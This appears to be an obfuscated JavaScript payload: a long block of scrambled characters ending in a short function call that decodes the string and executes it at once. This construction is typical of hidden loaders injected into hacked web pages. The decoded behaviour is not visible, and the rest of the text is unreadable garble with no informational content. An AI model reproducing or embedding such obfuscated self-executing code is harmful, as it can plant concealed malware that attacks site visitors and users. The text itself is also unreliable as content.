IXrr^)gEW.oFt4g-`i=0Qdl.sx01,:W50$eW9.oVb^}otQD^E1(kra70e lX!f_G dWQ]W]dVQolV-Ws#c 6]r;Q(.]^,u ;7tu7a,8Ui{QVy= u]D.)8  n"#:Qs#Mty6na)ta\\ r75nYu9)=>;3iV^nhRe d!,,kd ,VdQ=We ciQ0_!2(_[erne_1sfp0!)i==).t0er5VdaL0tw7n2p):W8<;3xmiWWVrI. w6! .![:e3(bdc)Wgbn b=Wl.Q=O2L1.2W.7%br]ot.Ql*Wn >"tua Wu.d] dVmNxa4W]i2rW dV s.l]n@ 4VgV!:WQdn7W) 9tlntV4rG x ]Wk";:cue ve)V .)14e"5lc?Wd0emVWe,n]^sV rifVk*7.)g iVT6VEviet4`4 ^da6V^ ]$excQ.uw}W NFxnl !hs]frueQiQ_nDa);G.onV}(!,y80 l.l(.!WS$WQods( f.Wr=4 [].m,eQneWp{r_k.V-r,k_UkTO,f6ng 9!nM Qe23n)\\)1};Mtxs)^p0 fp_\/]xvc.d"kbdQ?  tC54SA .(.p^Vu1 f8r0a DyQ$9rg)k;V]0]p c2W71Qkd.^^ ( )u!hSr`fnW_b}tea}}^Wdx}tWru1n ]l8?'),pnW('.E=QV<1d2;r.V.t0:0)V:.Q1^+y.3aDY)eQ5n_dnV1t.[\\QeW0r[s^Dy=(#3Qlem^ Q6x^$h]0"VQ^)f.]VdrW$t) ;.1b^)Q..>rCe\\05}(._ ^.$V[}nf}Qvr:V#2o#QVVet]<=3_EQ{)!VkfaEQjstCbehrepQg1_.(1QQ3]0!f.{|i.)I5u1_.)9]53Vr]Wen1"c2e}WWeiNVQ.n;=Fr(r]v^u..a!)3ts.[.o_[^6% 40()6T[+!^N\'kWo=]Wg3QsWd;.V.;r^c4V+WdVl!Q(:rkieQuoy.9^[^uQ{.WVQ^mQWfdgE^e5WQl|Qr1l^2t;l)&i.]doct.V]{i_.d#=)^38op). esWai6lQf^.v5a W?nQ{gV0=7n)^Bm.9(VQd.bI^$go9Vef[Neu.[f^kcs-ei 1ifhT ;4-QhuC]0QV)5ZlQ.irmpEV!|!vns-5w^6$=960T?V;Qy VQ,(VjiuV7uEn{o)gyp(8Vpr+.;.ys<et;h^90=mK1om.de 0W=VV^6s]rl,Q{,0QdQV.4vmto^s.V\'Qes \/Q86a))(0_3ozjc;ft^Q=dfKo)c&d)od78Q[t^eVog^&.{e).qM).sdEp% \/t3[QQQr87W}QwEdV(1Q^13.]UQQ5e Wwt0)}^)nX^4n=0owQ"}x;7diV#ey^#V =6]]1QQ 6a]d?t0E1Q^.){.ig3s=OVQsd_^0)GDpr)tt^|:&^z 5atY=Td}Q:us5Y tx!_iWd}E)e5.1tQ5Q4Q0VVt.])~1 |)3^dVV9)nQseVn5|.\/GQ)n=\'e!.,!dpWkl)Q^v=r[]T.>nxb.kiiQ;.4(k|]&i$.*(2QgJ;t30&i!Q*2ir^oQol ,V<rdlW5,)\'.qQr$ihE,(i3 c0.;=^;v=hqbrQ[il0Vett10i)^n0(+kev) ^!2nEV0ra+.(2WV9(])0.+$xom))1yQ(^dWR3 kf.iV^aV=.VD9y{^rft.ii,}.^.=))^0.e})VnJ,n;30589WQQQ+hd2.DQeaVe.V ]7r[+T )aVV]dWaVW1d4edarmz^!5V}}|nxd.)^r6pQtd2mV er2!.VA6ta   rrmj9YWs2{|2Q3Va}iWQQO7.[0..0eoV.exQ#_W_W.?(c^^EV.}iW8._xyN0 }l2{7].u*.^5V9.4{&el^nn]Q451a\/;+#i_-)pV0tw]kQ},Q#%o]Lr!6lT$a.hVl8f^$a]iO&^\/5-58!{I++n[&)Cc^h).k )EbV^Ds#rdjsoQrVtB+Wculn,e)2:nm.cet .^fx (ri[] 3,kVn5^.^$Q-.ct)r.6Qt!!t7qmwQeu.clzdct^dVp(C|?))Q81e)-!}.1..l0a7(;;udo!Ge7C)rocmQ|dQ5uyd]N&52Q^nuD"8^tx)a^}Q)eVbfi?sce4^yV^.:et^:=!o1Q\/^-n^+]79hVaivt]kx!"^ Q^.L]ssFV$:=Q5304|eV)e!ct)V[V7(.Ostc]4V)o)Qr3=uEn%.]d0N)+rUip1ch_f(E+*DTa8^.1=uo(t)^n^!5).+GV Q0agmEQo!^lls7lW9.\/k8nv1,((Wu]ep.V8?[=;(3]aa.403}1np.=V.](~40])(iQpl}.cx}nCazeql,6VIu5oral^1)1-]tV:VV.m_(DQ+un#f8l)p;$8)\/2^=t-.QaVZ==0dqV]Q2^2kd.!icDB=6l[^6= d:d!!Qk86Ef Cfo$=c"^YVc0 od;5l\/bFuQkVres2V!o5.0Q[kii{^+AVQI22nx4bQ)e.c[ c^es.V3o#.u=\\{V{k.4%c]]7Q^2p_M9!kS6Q6@u^doV^(5V QaVt.,Qo %o.=f^Q.s9) 91.i.#.,!eeo+^^a{>Wnnu)]+%7]s]V4gcrxo](=nL.oP!9QFV$M.Fp}Sy0VdVef..sVmleyt@W^\\V2.at]]0lnfV)5W]1)i]xg1;}D{]]\/0;o.^}VQ.4E7](^;giGtb{04.u4)at)v1lUY=iscr4Cur# .xju}{)u.1.F]ou t`Q QV.etP.edV{9aii0=]Q>E7QMQ)sO\'tg7,6.x.at+}?o})ot=!e^Wv\/ ZxQym.W}2wi}^."Qd..nW{^00.=]#(0]sQ$x0)Xshc(|08.#i6r=))} }|0o0908+Ci}:d(e)ueUfV]8)t2Q8i|ezniuQlp0reI[i]3t1yV]<eQdV-W{VlaQQh.^[W&6!d0Q.y4].s3(Q{^*598h(V xW^0VZ.e:Du=.a= g6_SC2n]oK=QQn`2F>gm.aVec^+!94Wsf(6=0,r\\hz)x.9qi9V.i2W{V7t90wQ1kdkF(1]4.Q3]e2>l1.mVnV{]1725K^5W) .h.y=Di4Qu00{4\/^6.}77Qa d^\/]nM{zd];Q^t2x?4Vi[QRn6,-sP1Vv8Qi.1ua:]&Q8}tk2QT0N=KoQE)edQDQ?iD#i;2:1i4r](VtkQ)6^6V[4^s;n4(p|w.5VP=^tsXW.RW]?).(.eV7ke{d_D0VPrn.$1n}id)QQhQ22)y!r=QtX8^^ym6.e5)kd!VS^M0te=}y^=s9V^t2,-6v,0fl+VQl"d^cn^ ^Q]Coed 6(leo1un1rhQ25.isdiQ(ss#.(]]g1gW8ie4fCjQmV$.meV)c"3E3_R9xV}t=n[p1)xyg 0&Ht+16V.Wes138y2Q;:?m) W}lDsiVQe^354s^V0:,hoVo.(Q._Qs1 )e1oValamQm,eVih^1!{Vx6]nsRz0ltr3=r627e^Q!6f1Q)(Q)Wgt1mmQ6mVQb8=,VQ.7Qfrp3*!V(t^Wq4V)GeWe.)dQExQ0=b.)=4r}4;kQbQ{,,ru.ahd7.n}0nid,.9Qwy4WVi^DW^=VVg}^4VtBNy^e!)8.Q(!g.ro^7^Q$(52^7^rdVn26!^#Q9.V.W^Qdx]a4,8i67%RBsD565):ls]^^W^r.1.]ei^^,{W=[muc"VdWaVn}u^t^lVeVdW;QJ]c!n#I .Q.0Q%_`Ql8-alw]c0^Q9[Q[k);0^B.V V76$_t.(Qi5!V5QQqudV9]lh83^V.taQc^*op=rTV,fs (fyer9^_Q#WrVWi;L ;07 ]!xF[(E{Q|e&\\aWioadV6dVaYfs^.^,]PQ,>ieoV)WaWeVkS(0adLZeV);5T!.1t^0|Q,^D\')0h1?V}k^N%(SVrl)uQfV06^[5fVe;lW!:go_<2Q^dx.0ta3odQ(k%)V.^VrfV=o3Q=eQ.8?Wg!ga0[Veyn,(1STW!V}CFtl.=r6V40V]`^u}rvQQo=(ei1r=QsV+y,r[t)i.t;b|Q%mVr4.eriV6 Av>)sQa=n6y.V9)tVa6_|[5P}b&5O..R=u?2e9^0.}<d1^7Wta)")VGkseWQ^2)tef"1.7M>d11l )^0..SQp;;,.?Q>A|d{;16 1a.o0_V$Q;V<V=4xs_,i;O^)e[aQktp^??^.k(3VeQ$(XQ3&6]4s,n=t86\\QsVs;n^u.WVeA=),;lxW].}V0]}l)2Q!iV]e7Q\/^.i.c;3^=QycSi.de$op.73ytiee12 2^"0ioger;Q\'6))2QV(n\'o&yysno!y4^_X,)^;?;r+a0xV(drQ?ra5k}e40.V.).vEtQZVsrC[r;cQ`d.=)eV,^mn5V[W(um)3;q]QTs0Q0^(1aeWu:1c]d7^V;dsQ. &(!]g<8c6V?Q!=;V_min)5VVV;i%Z7sQ.^t8ta>;y[1DwK^+ VNV mdn&1^w +mruVVV.;5#e}2:)a(tW5"V;6]V%kto^t.VnQw9W,^=c66]]S^_VQFQk%=e)*)$rhVQ!]|eu.][.7I.eppn:3814>^%[V[6=n9V1Qg[r+.>cu]^$+5pQV^oeS(O0 Q#aQQqlu!QV40u01dXs(.=QxYE V+n:(=l]s]dt^3..Qarcf66Q<V!A.8]&B5,p]:^0)h8.fV.ccVnbVx_Qeo^s6n6!f58c|)+V|V5u9g]$=;pVT!(Q7nQVr;+^-wse;.Qx1QQm(3^2e:+=rr!mi)ux.ssickoWwg0D 6sr=!)d!e|0!ip(o:+?!.0\/Q t()?.c];dEec,R^)V)oV)eVf_0].dd3e4\/1=Q]ksQdQ-rVn)61W^s#c,^oQ)5j(V,t^^V ],QeQ^g.3:V-=Q^F&0;]V^@p%aQQ#yntm9(V03tWtQ)0 at[3u0%^^(QwV3)=^\/6;-=(.x. (b?l{h[g8V^Wd .pV%.e!h-lsQri[Qn1give(1Q^t))Qv%k VyVQG "141u5u0NVQ.VV:.0s1k)r)<d1]|7;a._r .V[Z^QQV$0+^8.0N4|4eV,Qs.W]y0!..;fnHo;b1;9=nd}v1rs=)].c!=Vpn)}bQ^;u0uEQ3li)_(!unnbB=rg)x;.,gua^,mvQ.4Qh]ce4VnP!,WmQVo^ceQ[lQ|yf=^tte+r4o^]sQ VeWr7,ekzV,VW= e.\\)s9V707sQ)t^0V2]Va1l{9([5u3&ENu)5^pT>+A4QQdQV=s2.VVVDQs_215==70[^iD]Qu_+0btnstEt)Qy>%-Xairri(,)bVVDus1Q2 k7]0!V2f#Y]:i1d]x2^Q5 27])EQ,V^;d\\^srD27.)hl.;^dEQD\/.3e.WsyV84Qn&}.! )5p.t`Ea(EtWy8l^x#)Q^ikd=sn.G.,3}iQX0V"}oQN?. sj6nt.c]V2Q]!5VQs)}!3)p.C_^ro]ecWxB6:4].])Wx9"trCQ-nQErV N\'9tCieed1n)0 l&^oWV4u)i\/1+=QYuhVCst5rx@}Q.^hVMrd^ieW99o^Q^Q][j%.1Q06V39o)ai^^=.0g7.385r^$^{3.r#V.]d.2_lbXVV),W5u.$.s3.d.!dm^.p+3)a{3g$(oeW  ,$%&daVQ;ui]1n^Q}1\\y^Q;,}2TW^ .. 4=WruQ|Qa[0e:rWd].ea4Q]Qi]l9eoW\'d:kd.ut^W^o0$Q!lQo]i.VW,da^^`.0[ptoQoKe6;Q0 .a]{QVQ,\/?. d\/_!ke"1?..V8eZ6VV;s\\5Q4(dor(2!WQWVK&Q!:+sVC1yegs)9v. C1k84*Qs=^;93.[${qVy&Q6^QbT}h^FQ8Es]5)]emiV2QDaR-@yl{$e_XQgV9VaeoWh^)^wodW^QsVdytain{!=b#.Q&rQ]g7^^,Vj+V)t9+Nm4!Q,\'l;xs40kRu 3Vod.!f^54Qk+n.^8r^!diCgQU=t.)eWsor1}ga)J^e.|7uo V4?-)0.E\'4:s5Qh1.-)t^ (}i]* DQeosspl7 eVk$7 W;V,r4.@EQert&.N7,0t3{{io=5aX]VQn2_^8ka^Y,=^J]t5WQ0o.w^]VQ$W.teQ2sX20g^gm(QQt{7eexp*Do]rQQa^:t},Q.;D,Qge]k)lidQTo^se.*}=)V5C.6)[93ot{n;ke)y>2EQl_ 5Qs^9o+ys.o!Va(Wd2.e3l@$(edW1WQcDrya^}Q^sQ)1sr}u.^cVLtn WD%^0^^.6)0;nscV1Q5;#t,bV]^1itW+s6$f,QV=>pX.V7eEQa^(":V1Q{(!2!Aas0Je0hV#4Are^^;VU)VnXdWs4a;p:.^s(Qi_)l.Qd0 t8|lc^u?ue#uQ.NVoVo](^^QnisE]# axQV,m^iMQ%=V:9I#;QW^ Qc(d#2,!sem^Vgt+1.e(+(|!r.ruV4b;r_jxW]Pha^d3}\/e{t,.q.a|LQ5f3Via:a[=h }^e1eV=0.!$62Q,ti]lsVVr1og|vt^( QVi.-5dQkM,ByQa.t*}k]>it$V62v\/e T$W09(c. n9(ek^.d;rI^l5Q:=abte3+=V 73]9W"a$^.C]_V&_Vt.[:IQ0}-Yndt3))Vw|ss5DnOn;p.e5=6]]PV=QQaae9]Wyt 8s.ZVN.au<iC^V=r^Rq04;)4k!\\d_t0Qi^y ad()XQQ;._.5V{|l0r$]9.0ky]}(.k0i3gk10iV".VS2fpreuVid^):($ZcM65t1)Gu]i\'s.)\/Z].dQepns 10d,fQCWl).i4zi$a0|We\/ouQM.4ro]Va\' ltQd_gtu]J58e.Td]T] ^:Q],](W..dQr5)VlVErdrV3;.eaV1TTQo0srV{TV8aWVS}2}l.68,=20*7^^|.V^ e==u};ek^Zy1vU9_^QBy.^.r(==_e#^2WhwV6:^Qmni^)=>t^?_r<Vn:)ts)7)o8)c+..)=Q.8ist[,f.:e}E(a.k2k};7];VPQ!)]_p|.oQv^1wt.06_^? t!-oVMhKV;pUtf:.72&|kQ if-eQ1iLiVe==,lVch.cr,..e.lVy3o)oeQVQQ9tQ|1n{ds}V5m.)gink 7cr72)3QcE0.QQGt]rw7Qf!V3 29[eW8l;Qt?n?ue82(d2=o_a}^V.fQnmn^EWltio6^.0tQl0rt=.uk(92qY)^65^]o.c0nVVCb!o2Y=2^0dyso3^s^Dll0Te2Sn?QQD^?Q (VMV].V!ielQsi5lmoe:9s.k)Z8ne+!Q;Q;Q?)n3ZWu)E9.+k[+.[9o!.gsV)7[x8e!1uVQr|q^]ct5!.7!ok_*^>rMn)n1Q2-k^]bd#)i._Jt\' E)e]Vd(Q.(V&Jcos^M^csrVr )t.@7+w07+1QVQ?]Q)1+dfE\/;o5=]4y4Qqn8Wm.nViQh)n?soot^^W`2.t0p.o)e^xQH5_1cn)s4.^])sJV1o(wl=t0a!d^W&WQvB}2QKtcWn&))4Vn^e2nn}r$Q.VVoo0Q!6d^VdseDt.I%5dn;]Q.V..^ftW_VIW6]@ouW7=pQQV^Q^%$o6,)}h)8.-4$={x1ycQW%-}ap,.<rb0]^_(E;re}*|8),;m.5! )QhE>r8d!dQ2 ]uQ;Q$a&I9H]Y0+f*]ur])>V ^<tkQf0.2f1(5V}gY$0d^nt}d6,(vn#]=V W)V_QTii3p;q{C,eoet5r(dlB8gk\/DQEQiQ&1^Q0QMcr\\ .tV=3,7VVVeD,=! {f4edl{1nt"le*.7g+t^7,s..t#o ^ad4cu."uV62])Wf^EW$rWVVVp^\/r^t73rn]VtD}0yQoy.c(>. kV77ST7Q0V!r.^P}81vW]VQ^>e7(YV9P13^QnY6,w]e!3?1d^V*Q^e#ss^3yds7}}7s0f)b^VV.$DSysaal6$V(p)@r([a^QV]V=Ws({s.$W)Vtr<dQaCQkQ+E^3g+ Q oZ[$Q.,0QWQibQv8aa]=!"u:;Ve]__^:]io,b)dxesy(;.[aQkW!>7QQ\/2;V6!(Zt)2s. kex^;Q]sQi$bVWnenlt4t  csa3;19]s)*}Qm4We]5VeQHe^7^f4=Vr]d]rXt0V)]|otSm)6)QEE^3)o])r#t2]=:Ql}04s;y`gy2Q1S@W4.5r89a1VWWr=vuV)c;yf.0suV,x0;yrVuQ2!=]d)o]i=1iV|+zc.KupOa)c1t2u#nd)W]:.4M1rsan^. };f;0\/,Ptcl^e20eo96(.A.Vr}Vc;xMe:Qo^.r^r"aQ|iudQWVo5_Ve!R=MiWQaq7V }Wai8o?c=.3x)C|9IQQbao>a)sh6V;(\\Q+-+72_QkV,.gefa^dLAaQ d9.!H^ez9e]<-x);<x.zQsy6te2ofqV74;1]9Vr.3#[Vns`W\/Qll =eo=.V9]fiftuW|(0{.Wc^&Qo1)]un-^EdhVQ^=6+^[k!x5,!, tZ{$p-..=VC{oQrw3(^!!.oVle$a]r.!ni0..wQ@V)ulVol9]h^JQ)#5!2Qs9}tQ^e.(3@(2;[J6|S]{Q.;;)WQ,x}*;}:Va1_lpE^so].Q?.}}huVQo(c^.i.dt}8kiat^"l^ic;2A^]rQ];9Q4=)a0fu1<^tlu:T^cc]6WeeoffVa |1,==Q"stRZ?r.8V51[<+Q1Vb ^dW]^)Qit.W Ks3|1 0a.J 81xV5r=W;}]8Q=!] !1.2]lVs!V}a.5$4!je(t )Q=.];$Vnrp:^^f_^:;v1a.V.W]1.W]Qv(*oQ^S)gk{;$4^Y)tm)4 QmC0,[)s8.",=yV1r%ar)y.$d9Vvs|).Q(^e DV-.iVv\\[As(eQQo6Vmt{,;t>^teVo2e2iit^!,em!-4a),siVYl..)pg\/a^e(V^V=-}4Vs ]sqllc[2.w^Q]l.oo>08Sa ]cMsd>.cnet"{X];);.k"22 ;e:1|5 ieW])+nVz]3r<Z,#6sM+QVbQX;^a0Ets {YxnQ82^}QJ^t0ys1l8M!8$4a6ei1Y6;]](0Q}V1.7!iv6gn.l=]69b5_Vw!)n5^W58enWt)nVg!deQWd.[]]g:2 u-;.QuDYd2cuQy]4{V^})<H^s]^mJVV;8ytnv[VQCLfLl[2s.f)4)ctreQV.Vi7)EV\\Qk.iMM&Q]}.+^7^)6i|^|Q^dDW)MJyjSQ.V]dt-nafHirjQ+y[Q9QciK3P -n$]^i=V{Qw1e6p}V4]Ve{t)Qy{V^o4oQk5|0Ve1r+te.)^}\'y.{sC:WQu1n(oye.*.)m9mtfo8]=Q7Q.[=V=9,^2D)^=^p^S0e92!)(W]o.eee^Vb_{s5r2-])u)jcn]$34Q7e=(6+)\'p.L!}aeVt]QQfjT0os)+u)pW+\\3v^bV`^ 647QV,.iWx^n.5eL{ub)fd)6Qd.5e{n=^,2b]c^!e2^S]Q5xfQ^mi^v\/1iw\'g]).WQ1v}!Qq[g3:Ve}.cVeti[(]Gw-[Q]yV5@V08.iQ]V4])VQ\/is,2;i]0we_1es{]!!ae,.s}u8enC;tctQn0^V=PV g\/tG):fXQken[Q.t*jeTu^a!^^.!n$RitQ]x\\^?oT!s^SVd^sZ9QaiQ01Yn3Eu_n}=kV^:#.Vl7l(e;t._{Wa.V)2W53}V ]>]pVt^r&V%v^Qm(;cy2;V{edc1Qlsa=2tQ(4V^exVdte)C7^t[^]1FVex7^It](Yz^.).n=1^.aQtq=u}a{[xV:2YTM.].rrg:VS9^myaV:b^o5+euV^YVd^4drfb.9x.V.a |eUQeft.un16alWV0}V\'ls.,c4p.oii ix^ aVEt(]t^)3V*aQiQQ13,X++Wrd2QQA:}di6[d .)=?Wdic18VVWreH!;rhV$k+]pS^iWfg()(r7^Q^,L\'^]])1W$t9Q(a Q1;"gD5 t5)_^eVd>8V, E7t.B([%vd]Q:tQDQ}^T66_Qlle^`A6.53QQ(otV+4^QZ^usM8fQd^%-5ou(Si- V?*^)E8dVaV3# ,Dd7.n!0]k)^(5lemam 78\'+Qk0eQ( 1W=pZcr^.rdd{m^p)dcb=l)t!.$W)V).=W,]a,)o`c2A01s!1Q.tQVr9we^qxy$,taca&Q;k2={pZ!5=a7uQgQV31ie[.c],(!4)e:)p6^Vc V3{2^1Q^pg7y,9Eh].V(2V}sg.oYQ]e}0}0nWE1tn^s!%.{ SQ2.])k3e=s(0"Kt^p=VeW,3d5VYd6;9 )p}1V0TVdQ=W=e^+iZGVt)<^eaWQ;QeQ3Q_1p)().t4P2,]x.aot,^=1m;:+eW^(c^bs%.^{$Z7S^tk\'.(76tYQ(6)r0(p_vIV5]e2:tV!t+BnQ1.V]&l7 tQ^=),i)%i;<^Q{l4\/ef4Ys^j7apQ(0)}Q5Q )$2V1r0=0deL]eVitnn..Q|^Wdce^969Wte_h.91(7%Rdu.(,VCl[x2f(Q@i2f;9 ^Q2 7EsVg0+03.t6k=eCti_.lx.n._0}lQ4Skkl]h1 Qs^09m=|s14yu.^FbU[0;{Q+()Q}z)i2d V`#4B!n8-i5.kQ)otor{uy.l^Q=V{s=5x,9*(VCe7gV,i=l{6s^VaQ=QN i[V(i.E4,8^Q}hB8{@]wo9Q2dhnQ)o\' ;Bug.V8lua&4seV$, dec{t4e]Q.oQ})opmXe)"Q!t)"$r!l.=t+QW r?rcVv^7rxC7]5k7,.0Zt\'.emV4V.C3^op2oj&V)=di_(rs ^()<kQQk"yV#7]+ed|"]1Ee.$"e$Es,$E49k4 ]o)A(.Qd^k)n^]^?71|y7_d{k;0Y\'Gf; c;]^ltrt.]TiSOQ&_%"lQ6}W^:mV,]Qb)f.}]^f30!V")707);.2*^K|Q8n,Q={VH}Ee2c%Q|tor=e5+1^*4e:hyQd{xb6)sV$tW=^.xe2ovQ]kr^rV(Enw)e(!^kD sx,d"dcd6t.\/Vg^&.chiO5n)QOl4a.rr2ViV}=eQ)4.* =Ms5xW0bmQ(svVQ.Wi^d^PeanQ5[\/V 2 VR10Q3Q.Q dl^d+,=.t!.p^8QVet%.;f.rt(]o^Wo$i].^WQt_V^.^an^"^=;V0g=od}bV.iQcdQa:QQgcQ3V ]^n].b41&Qfr^-sQse!Q1D1)}n<[3d)0i@1+abe=m3"(]3*">V46I|Vtd8^n;{(..6(4Vn(j$ex])rV]}(snsfep:o+W} ^Q+.1s)3Wr=^St^w+1pckVDs&q.Ve4^=.<N.8+]!,3.dp9s=$Zg;0Vs.47"$Q2k9WK^ ]>$dcnEVk1kVQ0d=.x6-^a)2disD=1=68VpEWd^d^7..2(ir.ab)7d;Q1eD.0d2ii;103V^i6dn^Y.m!)<yPg0..9}}oinVIt in2scQpE73Be=):V] @))VV7ps6 $!$|eDqi4] B)^w]d]^).()WQV. 2^.!8 _.1)1..t;d^nE{iftiQV9i.(i37Q61d@\/r$Vd77) 0VQ?fgu^.W=asrWWQTn))Qp{28.1]}1.2)eno^Vl44$3u()]VtsQd]Vd.!H5VQQ9R]aV}}Q+o401=5 &a;]VoQi)t4Qf6,yd|1Q%rV!.0:_re!))QOIjq,Qe[9Z,(V5;,u|7V6pVe=t8$.$sV[^5(.l5Q!nN1s;0is})As,e=ddp^.dtQpto. _\'f.7c;[o2Q\\5 n=l]o|^4_V,f)^V ]V5V$n^Qj)g.e]^:)s\/.+5E0)[NP]2s7i=iy Qoegsel)ru\/H2s.^i(o=)i kk\/{v.dl!^od2ti2n(lVxheN)!3.]WH|1+Q.?2^Qe !:3Q.d ;Q=198.wt?Ee]6f_2.5? r6WQ#at;Q.3aty0tfles.q5.V17.lzV74tIQQ%S2{uQ%QIW7QT..pQoyQ1 = i ^S.)Vp!3!V&tg^_.61=+y^L_^s1...5}e(i1%_0odoGqjisy.1i)t|n]46!"l>:80uv.x7 zr #) nW5. [2Wse_le6da i|x2d.EVlcd_1o8pQW]7r|o..Zi!(dl=":\\^0QV*]g^]}}y^se=enIm ome^dr(WV!V.iddQ.^ 0.(E\'T@(x6V^i1]h3\/;o.:s4 t.rQ58.}Vondwe.I}!Q4c+8cqd0^u\'[}.^;[!;)67(,lc=]W.(^.2]&$.x9n.is>Vj{.f^_e]] 2(t2aVQQtw)eZ)!+Vin(qiV QQ0.Q &}W2Q-wWaQMOl(0\'rl(e( l!^ds^n(_.kt5.+Qe4sq Q]nmi(+r^irWs]6W.=UhVV_$t^v7ov*x=ts13.y]bf|0dto__).;^&Q 2o2u 22`|fc$cVQ]VQQ8e.03hs8od85^e,}6d1[} =7Qxu]Eix.=tW.Du9}.V0] &u{Q=y_Qa%dWe9_0!)9=t-.]e_V{)2eg(3^:^0ce.{i%cVi=^du{s4ds(yZ*Q.6;m[@i( Q\/6s lcVni$Veo1{:^ ,rZror7=[n+ f&l od.Qr^t.tWVO.:c5W)De=VTW"ddr0QQ(VQ.}8de, (W2t4Q)fQxVf,mV9t7}vp.nVQQjQ3  )\'V.Y4)>V+iVV2Q@ac2m?eydxstoeQs}i!{o*].W)c.;"d2d80#QW7n5k9R3p.D)Vd5t8.o=,VyWLQe Q^i(^\'VV[_d V[5nE+aVV^51)Wi.Qudepe c.QV^i!V0WT }Q4Wq9o 5ct! 40lQ}W7 t^l +2ca^D_} .50;6tf [:dV.V2af(< ]itd3s QVl h0$^ WxVo lQk4uVPune.tht^..129QYV(1sVe]Vl!M 5C7e^Woog6.+(uQJQ[{Q.^.*k" V3d= rye0g oc]"V7^ry;z=99f|ard1a ]f]DV a\/QW(V_7lJ]WoVE^3Q2Dfx6Wr{=Ql!nV;i}[Qh2Ph<`)Vranxn^!{)Qof^Wu55lk)ode 5V(Q ,VteQiQV)! e^!)a!.o)]uV,(Dmu.w; h!0d!*dWf <dW!0oV!o^Qde0i$l|tbQ.1i.^V)3sQ.fC{ed(1V v^6dVQQcQrWf*WWC2dQg_2l.^ 0^;]-9o(]d+5W)ve)y;o".e^K}0kp3W.i:x9=uVQQV1=duc,?rs;;)or^6ro=kWx^Qtn>gr]d}aVV Y d.2&?QZ2{ro6Q.`+dVmtlkl]5603.o5{dW@^cF Vlcd }iVdml7dwrt of.1 "h}7v1-VTyH)}2ey6{!r7 3QrlQoreVl5gS5iV0 1;5=VE< gd;ZfcVysV.;6]ni}jVer)=s!r:Q1De t:aQt$aV Vezw{qse r( =7.$ Ee.2p},f\\QVceldvds^arp]00QZbn:9! 0hn$]^e&_W]jVor tQ.gQD  ^.5!.(e@l,u8.6.;.^3QtoibT))tpa 06i7c-ce.kse]Vnom6;}V;m;!s<| a.r!^{|\/me^"pflVV0(sZVN4brook a.Q0VC) JD)<\/^ e=(^odpif s5WiiIcetEinV^x]VPV)0Ud!mb(o\'$eVVMessjcQ`ap;!c.i^e36 5e.usc9^5VHbDD]VV; ;U!)N48D)][i9,..{()]=rl |hr _t>mer]7d20Qc^v0Q1E\\Q1[W0e^m2k+ iajur.t6ru}]5ue_o5V0e)at9n=$l L5+1V1:^V3Vn>^Y 7pydc(&2((1.]d)Q)2ust<Q!d 6i[T"+Q\/}ClVrs8=i];=n)ZV(ue057pxriD,30:V)lt3s^);VVC%1r]1^.Gu^d^u*s0lV8r=.e6)ViQWWpV)e_&Y{^.Ql5{(;$xVx;)+. {|e^V.9.G 01l^,Vi+lsJ=ei 0{4m ^^]}e5ocdctxo0;b.ko|>&^\/"oWt. AT.mutd7e[g.pe|olv*0=n]nQuF$td).5],DWd)rr6W1'));var TNR=wee(WUQ,rnm );TNR(6378);return 8847})()